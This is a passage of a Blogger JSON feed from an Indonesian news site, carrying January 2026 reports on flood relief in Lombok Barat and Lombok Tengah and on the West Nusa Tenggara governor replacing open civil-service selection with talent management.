href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Lombok+Barat+Hj+Nurul+Adha\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EWakil Bupati Lombok Barat Hj. Nurul Adha\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur Iqbal mengatakan, penanganan banjir di Sekotong dilakukan secara bertahap dengan memetakan kebutuhan jangka pendek, menengah, hingga jangka panjang. Pada tahap awal, pemerintah memprioritaskan pemenuhan kebutuhan dasar masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebutuhan jangka pendek yang paling mendesak adalah kebutuhan dasar masyarakat, seperti selimut, sembako, dan perlengkapan hidup lainnya. Bantuan sudah disalurkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemkab+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemkab Lombok Barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemprov+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemprov NTB\u003C\/a\u003E, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBaznas Provinsi\u003C\/a\u003E,” ujar Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain penyaluran bantuan logistik, penanganan darurat juga difokuskan pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pembersihan+drainase\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epembersihan drainase\u003C\/a\u003E dan sungai yang mengalami sedimentasi. Pemprov NTB bersama Pemkab Lombok Barat sepakat mendatangkan peralatan berat, termasuk ekskavator dari provinsi, untuk mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=normalisasi+saluran+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Enormalisasi saluran air\u003C\/a\u003E melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PUPR+provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPUPR provinsi\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BWS+Nusa+Tenggara+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBWS Nusa Tenggara I\u003C\/a\u003E dan melibatkan masyarakat ikut gotong royong membersihkan saluran drainase.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sepakat membersihkan drainase terlebih dahulu karena curah hujan masih tinggi. Balai Wilayah Sungai (BWS) juga akan menurunkan alat berat untuk mengeruk sedimentasi yang sementara dimanfaatkan sebagai tanggul darurat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terkait kerusakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=infrastruktur+jalan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Einfrastruktur jalan\u003C\/a\u003E, Gubernur menjelaskan bahwa perbaikannya telah masuk dalam usulan peningkatan jalan daerah. Namun, pelaksanaannya dilakukan secara bertahap sesuai kemampuan fiskal dan skala prioritas pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini kita memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalan+logistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalan logistik\u003C\/a\u003E. Ke depan, kawasan ini akan kita perlakukan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+penunjang+pariwisata\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalur penunjang pariwisata\u003C\/a\u003E dan akan kita review percepatan penanganannya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk rumah warga yang mengalami kerusakan akibat banjir, pemerintah akan menetapkan status tanggap darurat melalui Surat Keputusan (SK) agar penanganannya dapat dilakukan bersama melalui belanja tidak terduga Pemprov NTB dan Pemkab Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan bencana ini, sejumlah perangkat daerah dan lembaga turut menyalurkan bantuan. Baznas Provinsi NTB menyalurkan bantuan berupa air bersih, beras, dan kebutuhan pokok lainnya. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Kesehatan Provinsi NTB\u003C\/a\u003E memberikan bantuan berupa 50 paket Pemberian Makanan Tambahan (PMT) bagi ibu hamil, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PMT+balita\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E100 paket PMT balita\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penjernih+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esatu sak penjernih air\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kaporit+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 kilogram kaporit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=abate+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 saset abate\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Sosial Provinsi NTB\u003C\/a\u003E menyalurkan bantuan logistik berupa beras 100 kilogram, mie instan 10 dus, minyak goreng 15 liter, gula pasir 15 kilogram, kecap manis 10 botol, saus sambal 10 botol, kasur 10 lembar, selimut 10 lembar, terpal 8 lembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=family+kit+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Efamily kit\u003C\/a\u003E 10 paket, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kids+ware+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ekids ware\u003C\/a\u003E 10 paket, serta tenda gulung 10 lembar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Dinas Sosial juga menyalurkan bantuan tambahan berupa 48 paket makanan anak, 75 paket makanan siap saji, 20 paket kids ware, dan 20 paket family kit. Untuk mendukung kebutuhan hunian sementara dan perlengkapan tidur warga terdampak, disalurkan pula 38 lembar tenda gulung, 25 lembar selimut, dan 20 unit kasur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga datang dari APBD Kabupaten Lombok Barat berupa bahan kebutuhan harian, di antaranya saus sambal 10 botol, kecap manis 10 botol, gula pasir 15 kilogram, mie instan 10 dus, serta beras 10 kilogram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, BPBD Provinsi NTB menyalurkan bantuan air bersih, mie instan 20 dus, dan terpal 3 lembar. Dari Desa Persiapan Pengantap turut disalurkan bantuan berupa mie goreng 5 dus, mie kuah 5 dus, air mineral 5 dus, serta paket sandang sebanyak 25 paket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai melakukan peninjauan, Gubernur bersama rombongan melakukan peninjauan banjir ke desa Kabul Lombok Tengah, bantuan sama halnya seperti diberikan di Sekotong dan akan mengambil langkah-langkah penangangan yang sama seperti jangka pendek, menengah dan panjang.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8255960282108141601"},"published":{"$t":"2026-01-14T11:10:00.002+08:00"},"updated":{"$t":"2026-01-14T11:10:17.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s960\/1768360149296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/w640-h426\/1768360149296.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lalu+Muhamad+Iqbal+Gubernur+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ELalu Muhamad Iqbal\u003C\/a\u003E memerintahkan jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BPBD+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBPBD\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Sosial\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBaznas\u003C\/a\u003E serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Kesehatan\u003C\/a\u003E untuk bergerak cepat menangani dampak banjir yang melanda \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Tengah+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Tengah\u003C\/a\u003E pada Selasa malam (13\/1\/2026).\u003C\/p\u003E\u003Cp\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003C\/p\u003E\u003Cp\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR, berusia 69 tahun, yang berasal dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESekotong\u003C\/a\u003E,\" tandasnya.\u003C\/p\u003E\u003Cp\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003C\/p\u003E\u003Cp\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003C\/p\u003E\u003Cp\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Praya+Barat+Daya+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKecamatan Praya Barat Daya\u003C\/a\u003E meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Montong+Ajang+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Montong Ajang\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Kabul\u003C\/a\u003E, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Selong+Belanak+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESelong Belanak\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8255960282108141601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html","title":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s72-w640-h426-c\/1768360149296.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6545967403941090318"},"published":{"$t":"2026-01-13T14:08:00.006+08:00"},"updated":{"$t":"2026-01-13T14:08:35.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s1280\/IMG-20260113-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/w640-h480\/IMG-20260113-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003C\/div\u003E\u003Cdiv\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003C\/div\u003E\u003Cdiv\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003C\/div\u003E\u003Cdiv\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan 